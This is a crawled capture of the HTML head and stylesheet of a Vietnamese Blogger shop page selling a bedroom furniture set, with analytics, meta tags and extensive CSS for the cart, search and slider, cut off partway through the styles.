

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html
body_size: 55301
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PKLG4DFDXX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKLG4DFDXX');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Bộ đồ gỗ nội thất phòng ngủ PN45</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dogonoithat.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - DoGoNoiThat.net - Atom" href="https://www.dogonoithat.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - DoGoNoiThat.net - RSS" href="https://www.dogonoithat.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - DoGoNoiThat.net - Atom" href="https://www.blogger.com/feeds/8178516183747325470/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - DoGoNoiThat.net - Atom" href="https://www.dogonoithat.net/feeds/7894311523037239066/comments/default" />
<meta content='Chuyên đồ gỗ nội thất, đồ gỗ mỹ ghệ cao cấp, giá rẻ. Đồ gỗ văn phòng, đồ gỗ phòng khách, phòng ngủ...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/w1600/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Bộ đồ gỗ nội thất phòng ngủ PN45' property='og:title'/>
<meta content='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html' property='og:url'/>
<meta content='Chuyên đồ gỗ nội thất, đồ gỗ mỹ ghệ cao cấp, giá rẻ. Đồ gỗ văn phòng, đồ gỗ phòng khách, phòng ngủ...' property='og:description'/>
<meta content='Web để bán - DoGoNoiThat.net' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/w1600/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/w1600/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bộ đồ gỗ nội thất phòng ngủ PN45' name='twitter:title'/>
<meta content='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html' name='twitter:domain'/>
<meta content='Chuyên đồ gỗ nội thất, đồ gỗ mỹ ghệ cao cấp, giá rẻ. Đồ gỗ văn phòng, đồ gỗ phòng khách, phòng ngủ...' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:normal;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
